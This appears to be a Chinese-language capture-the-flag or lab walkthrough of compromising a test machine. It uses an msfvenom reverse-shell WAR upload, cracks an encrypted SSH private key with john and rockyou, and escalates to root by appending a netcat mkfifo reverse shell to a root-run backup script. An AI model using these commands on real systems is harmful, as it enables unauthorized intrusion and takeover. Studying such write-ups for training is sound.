msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.169.220 LPORT=6666 -f war -o revshell.war

在上传文件的位置上传此文件
nc 监听

- 上传成功.访问一下
http://192.168.169.240:8080/revshell/

- 监听成功

# 查看python 版本
which python
which python3
# 交互
python3 -c 'import pty;pty.spawn("/bin/bash")'
找文件

- user.txt 没权限

私钥
用 ssh2john.py 生成密码文件然后爆破,保存秘钥到本地:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6103FE9ABCD5EF41F96C07F531922AAF
ZMlKhm2S2Cqbj+k3h8MgQFr6oG4CBKqF1NfT04fJPs1xbXe00aSdS+QgIbSaKWMh
+/ILeS/r8rFUt9isW2QAH7JYEWBgR4Z/9KSMSUd1aEyjxz7FpZj2cL1Erj9wK9ZA
InMmkm7xAKOWKwLTJeMS3GB4X9AX9ef/Ijmxx/cvvIauK5G2jPRyGSazMjK0QcwX
pkwnm4EwXPDiktkwzg15RwIhJdZBbrMj7WW9kt0CF9P754mChdIWzHrxYhCUIfWd
rHbDYTKmfL18LYhHaj9ZklkZjb8li8JIPvnJDcnLsCY+6X1xB9dqbUGGtSHNnHiL
rmrOSfI7RYt9gCgMtFimYRaS7gFuvZE/NmmIUJkH3Ccv1mIj3wT1TCtvREv+eKgf
/nj+3A6ZSQKFdlm22YZBilE4npxGOC03s81Rbvg90cxOhxYGTZMu/jU9ebUT2HAh
o1B972ZAWj3m5sDZRiQ+wTGqwFBFxF9EPia6sRM/tBKaigIElDSyvz1C46mLTmBS
f8KNwx5rNXkNM7dYX1Sykg0RreKO1weYAA0yQSHCY+iJTIf81CuDcgOIYRywHIPU
9rI20K910cLLo+ySa7O4KDcmIL1WCnGbrD4PwupQ68G2YG0ZOOIrwE9efkpwXPCR
Vi2TO2Zut8x6ZEFjz4d3aWIzWtf1IugQrsmBK+akRLBPjQVy/LyApqvV+tYfQelV
v9pEKMxR5f1gFmZpTbZ6HDHmEO4Y7gXvUXphjW5uijYemcyGx0HSqCSER7y7+phA
h0NEJHSBSdMpvoS7oSIxC0qe4QsSwITYtJs5fKuvJejRGpoh1O2HE+etITXlFffm
2J1fdQgPo+qbOVSMGmkITfTBDh1ODG7TZYAq8OLyEh/yiALoZ8T1AEeAJev5hON5
PUUP8cxX4SH43lnsmIDjn8M+nEsMEWVZzvaqo6a2Sfa/SEdxq8ZIM1Nm8fLuS8N2
GCrvRmCd7H+KrMIY2Y4QuTFR1etulbBPbmcCmpsXlj496bE7n5WwILLw3Oe4IbZm
ztB5WYAww6yyheLmgU4WkKMx2sOWDWZ/TSEP0j9esOeh2mOt/7Grrhn3xr8zqnCY
i4utbnsjL4U7QVaa+zWz6PNiShH/LEpuRu2lJWZU8mZ7OyUyx9zoPRWEmz/mhOAb
jRMSyfLNFggfzjswgcbwubUrpX2Gn6XMb+MbTY3CRXYqLaGStxUtcpMdpj4QrFLP
eP/3PGXugeJi8anYMxIMc3cJR03EktX5Cj1TQRCjPWGoatOMh02akMHvVrRKGG1d
/sMTTIDrlYlrEAfQXacjQF0gzqxy7jQaUc0k4Vq5iWggjXNV2zbR/YYFwUzgSjSe
SNZzz4AMwRtlCWxrdoD/exvCeKWuObPlajTI3MaUoxPjOvhQK55XWIcg+ogo9X5x
B8XDQ3qW6QJLFELXpAnl5zW5cAHXAVzCp+VtgQyrPU04gkoOrlrj5u22UU8giTdq
nLypW+J5rGepKGrklOP7dxEBbQiy5XDm/K/22r9y+Lwyl38LDF2va22szGoW/oT+
8eZHEOYASwoSKng9UEhNvX/JpsGig5sAamBgG1sV9phyR2Y9MNb/698hHyULD78C
-----END RSA PRIVATE KEY----

- 用 ssh2john.py 脚本编译一下: 没跑出来别人的图
/usr/share/john/ssh2john.py id_rsa > crack.txt

john --wordlist=/usr/share/wordlists/rockyou.txt crack.txt


解得密码为:vodka06
- 切换 thales 用户

a837c0b5d2a8a07225fd9905f5a0e9c4
提权


- 可以看出是root运行的,我们读写执行都可以。
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.169.220 7777 >/tmp/f" >> backup.sh

3a1c85bebf8833b0ecae900fb8598b17
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 putdown.top